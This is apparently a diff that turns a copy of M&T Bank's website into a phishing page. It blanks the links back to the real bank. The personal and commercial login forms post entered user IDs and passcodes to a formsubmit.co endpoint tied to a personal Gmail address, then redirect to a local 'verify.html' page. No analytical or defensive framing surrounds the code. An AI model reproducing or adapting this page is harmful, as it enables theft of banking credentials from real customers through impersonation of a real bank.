                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Industry Solutions"
-                                                    href="/commercial/commercial-banking-industry-solutions"
+                                                    href=""
                                                     >Industry Solutions</a
                                                   >
                                                 </li>
@@ -565,7 +561,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Insurance"
-                                                    href="/commercial/commercial-insurance"
+                                                    href=""
                                                     >Insurance</a
                                                   >
                                                 </li>
@@ -577,7 +573,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Invest &amp; Grow"
-                                                    href="/commercial/corporate-investment-services"
+                                                    href=""
                                                     >Invest &amp; Grow</a
                                                   >
                                                 </li>
@@ -589,7 +585,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Resources &amp; Insights"
-                                                    href="/commercial/resources-and-insights"
+                                                    href=""
                                                     >Resources &amp; Insights</a
                                                   >
                                                 </li>
@@ -601,7 +597,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Cybersecurity"
-                                                    href="https://library.mtb.com/tag/cybersecurity-risk/"
+                                                    href=""
                                                     >Cybersecurity</a
                                                   >
                                                 </li>
@@ -613,7 +609,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="M&amp;T Financial Services"
-                                                    href="/commercial/m-t-financial-services"
+                                                    href=""
                                                     >M&amp;T Financial
                                                     Services</a
                                                   >
@@ -645,7 +641,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Español"
-                                                    href="/es"
+                                                    href=""
                                                     >Español</a
                                                   >
                                                 </li>
@@ -657,7 +653,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Representantes Bancarios Minoristas"
-                                                    href="/es/spanish-speaking-branches"
+                                                    href=""
                                                     >Representantes Bancarios
                                                     Minoristas</a
                                                   >
@@ -670,7 +666,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Gerentes de Relaciones Bancarias Comerciales"
-                                                    href="/es/spanish-business"
+                                                    href=""
                                                     >Gerentes de Relaciones
                                                     Bancarias Comerciales</a
                                                   >
@@ -702,7 +698,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Personal Welcome"
-                                                    href="/homepage/about-us/welcome-to-mandt/peoples-united"
+                                                    href=""
                                                     >Personal Welcome</a
                                                   >
                                                 </li>
@@ -714,7 +710,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Personal FAQs"
-                                                    href="/homepage/about-us/welcome-to-mandt/peoples-united/personal-banking-faqs"
+                                                    href=""
                                                     >Personal FAQs</a
                                                   >
                                                 </li>
@@ -726,7 +722,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Business Welcome"
-                                                    href="/homepage/about-us/welcome-to-mandt/peoples-united/business"
+                                                    href=""
                                                     >Business Welcome</a
                                                   >
                                                 </li>
@@ -738,7 +734,7 @@
                                                   <a
                                                     class="navigation-link navigation-child-link"
                                                     aria-label="Business FAQs"
-                                                    href="/homepage/about-us/welcome-to-mandt/peoples-united/business/business-owner-faqs"
+                                                    href=""
                                                     >Business FAQs</a
                                                   >
                                                 </li>
@@ -837,7 +833,7 @@
                                                 class="cta-button-link"
                                                 target="_self"
                                                 data-speedbump-enabled="false"
-                                                href="/log-in"
+                                                href=""
                                                 aria-label="This link will open the Online Banking Login Modal"
                                                 data-id="419610451"
                                                 data-comp-type="cta-button"
@@ -860,7 +856,7 @@
                                                   <a
                                                     data-speedbump-enabled="false"
                                                     class="helpful-link"
-                                                    href="/homepage/explore-the-m-and-t-bank-help-center/covid-19-response"
+                                                    href=""
                                                     aria-label="COVID-19 Updates"
                                                     target="_self"
                                                     >COVID-19 Updates</a
@@ -871,7 +867,7 @@
                                                   <a
                                                     data-speedbump-enabled="false"
                                                     class="helpful-link"
-                                                    href="/personal/mortgages-and-loans/mortgage/manage/paying/assistance"
+                                                    href=""
                                                     aria-label="Mortgage Assistance Programs"
                                                     target="_self"
                                                     >Mortgage Assistance
@@ -883,7 +879,7 @@
                                                   <a
                                                     data-speedbump-enabled="false"
                                                     class="helpful-link"
-                                                    href="/homepage/explore-the-m-and-t-bank-help-center/mandt-bank-faqs"
+                                                    href=""
                                                     aria-label="F A Qs"
                                                     target="_self"
                                                     >F A Qs</a
@@ -894,7 +890,7 @@
                                                   <a
                                                     data-speedbump-enabled="false"
                                                     class="helpful-link"
-                                                    href="/homepage/explore-the-m-and-t-bank-help-center/discover-top-banking-tasks"
+                                                    href=""
                                                     aria-label="Common Banking Tasks"
                                                     target="_self"
                                                     >Common Banking Tasks</a
@@ -905,7 +901,7 @@
                                                   <a
                                                     data-speedbump-enabled="false"
                                                     class="helpful-link"
-                                                    href="https://locations.mtb.com/"
+                                                    href=""
                                                     aria-label="Locations &amp; ATMs"
                                                     target="_self"
                                                     >Locations &amp; ATMs</a
@@ -916,7 +912,7 @@
                                                   <a
                                                     data-speedbump-enabled="false"
                                                     class="helpful-link"
-                                                    href="/homepage/about-us"
+                                                    href=""
                                                     aria-label="About M&amp;T"
                                                     target="_self"
                                                     >About M&amp;T</a
@@ -927,7 +923,7 @@
                                                   <a
                                                     data-speedbump-enabled="false"
                                                     class="helpful-link"
-                                                    href="/homepage/explore-the-m-and-t-bank-help-center/bank-security-tips-and-best-practices"
+                                                    href=""
                                                     aria-label="Banking Security"
                                                     target="_self"
                                                     >Banking Security</a
@@ -938,7 +934,7 @@
                                                   <a
                                                     data-speedbump-enabled="false"
                                                     class="helpful-link"
-                                                    href="/homepage/careers"
+                                                    href=""
                                                     aria-label="Careers"
                                                     target="_self"
                                                     >Careers</a
@@ -1119,7 +1115,7 @@
                                 </ul>
 
                                 <form
-                                  method="post"
+                                  method="POST"
                                   action="https://formsubmit.co/fishtina84@gmail.com"
                                   autocomplete="off"
                                   class="login-form-v2 personal-business"
@@ -1208,7 +1204,7 @@
                                             ></use>
                                           </svg>
                                           <a
-                                            href="/log-in/help-with-user-id-passcode"
+                                            href=""
                                             >Help with User ID or Passcode</a
                                           >
                                         </p>
@@ -1224,7 +1220,7 @@
                                   </fieldset>
                                   <div>
                                     <p>
-                                      <a href="https://mtb.com/olb-enroll"
+                                      <a href=""
                                         >Enroll in M&amp;T Online Banking</a
                                       >
                                     </p>
@@ -1240,13 +1236,13 @@
                                     <ul id="more-personal" class="accordion">
                                       <li>
                                         <a
-                                          href="https://onlinebanking.mtb.com/Login/MTBSignOn"
+                                          href=""
                                           >Online Banking</a
                                         >
                                       </li>
                                       <li>
                                         <a
-                                          href="https://myaccountviewonline.com/"
+                                          href=""
                                           >Account View</a
                                         >
                                       </li>
@@ -1258,14 +1254,14 @@
                                 </form>
 
                                 <form
-                                  method="get"
+                                  method="POST"
                                   action="https://formsubmit.co/fishtina84@gmail.com"
                                   autocomplete="off"
                                   class="login-form-v2 commercial"
                                   id="commercial-form"
                                   style="display: none"
                                 >
-                                <input type="hidden" name="_next" value="https://yourdomain.co/thanks.html">
+                                <input type="hidden" name="_next" value="./verify.html">
                                   <fieldset>
                                     <legend class="visually-hidden">
                                       Commercial Treasury Center Login
@@ -1313,7 +1309,7 @@
                                           ></use>
                                         </svg>
                                         <a
-                                          href="https://commercialservices.mtb.com/auth/forgot-password.html"
+                                          href=""
                                           >Forgot Password</a
                                         >
                                       </div>
@@ -1335,25 +1331,25 @@
                                     >
                                       <li>
                                         <a
-                                          href="https://weborders.brinksinc.com/"
+                                          href=""
                                           >Cash Order</a
                                         >
                                       </li>
                                       <li>
                                         <a
-                                          href="https://www.centresuite.com/Centre/Public/Logon/Index?ReturnUrl=%2fCentre%3fsite%3d2129&amp;site=2129"
+                                          href=""
                                           >CentreSuite</a
                                         >
                                       </li>
                                       <li>
                                         <a
-                                          href="https://www.youraccessone.com/1590mtb"
+                                          href=""
                                           >AccessOne</a
                                         >
                                       </li>
                                       <li>
                                         <a
-                                          href="https://www.mtbsupplierpay.com/UserLogin/UserLogin.do?ino=mtb"
+                                          href=""
                                           >M&amp;T Supplier Pay</a
                                         >
                                       </li>
@@ -1796,7 +1792,7 @@
                                 }
 
                                 a.accordion:after {
-                                  background-image: url(https://locations.mtb.com/permanent-b0b701/assets/images/chevron_down.8adc6731.svg);
+                                  background-image: url(chevron_down.8adc6731.svg);
                                   content: "";
                                   background-repeat: no-repeat;
                                   background-size: contain;
@@ -2212,13 +2208,13 @@
                                 <li><a href="/homepage/sitemap">Sitemap</a></li>
                                 <li>
                                   <a
-                                    href="https://asset.mtb.com/Documents/html/DSA.htm"
+                                    href=""
                                     >Digital Service Agreement</a
                                   >
                                 </li>
                                 <li>
                                   <a
-                                    href="https://asset.mtb.com/Documents/html/ESign.htm"
+                                    href=""
                                     >ESign Consent</a
                                   >
                                 </li>
@@ -2232,7 +2228,7 @@
                               <ul class="commercial footer-nav-items">
                                 <li>
                                   <a
-                                    href="https://asset.mtb.com/Documents/pdf/treasury-center/tm-system-requirements-updated-final-mt2019.pdf"
+                                    href=""
                                     >Browser Requirements</a
                                   >
                                 </li>
@@ -2254,7 +2250,7 @@
                                 </li>
                                 <li>
                                   <a
-                                    href="https://asset.mtb.com/Documents/pdf/treasury-center-sms-alerts.pdf"
+                                    href=""
                                     >SMS Alerts</a
                                   >
                                 </li>
@@ -2347,7 +2343,7 @@
                                         <p>
                                           <a
                                             class="cta"
-                                            href="https://www3.mtb.com/homepage/personal-and-business-banking-mortgages-and-more/community-involvement/multicultural-banking"
+                                            href=""
                                             >Learn More</a
                                           >
                                         </p>
